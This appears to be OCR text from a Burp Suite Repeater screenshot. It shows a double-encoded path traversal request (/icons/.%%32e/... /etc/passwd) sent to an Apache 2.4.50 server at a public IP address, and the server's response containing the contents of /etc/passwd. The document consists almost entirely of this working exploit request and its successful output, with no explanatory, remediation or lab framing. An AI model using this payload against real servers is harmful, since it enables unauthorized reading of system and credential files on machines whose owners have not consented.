 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
6 × ...
Send Cancel < > Target: http://180.76.161.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /icons/.%%32e/.%%32e/.%%32e/.%%32e/etc/passwd HTTP/1.1
2 Host: 180.76.161.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
12 If-None-Match: "2d-432a5e4a73a80"
13 Cache-Control: max-age=0
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 04:17:52 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 1,147 bytes | 76 millis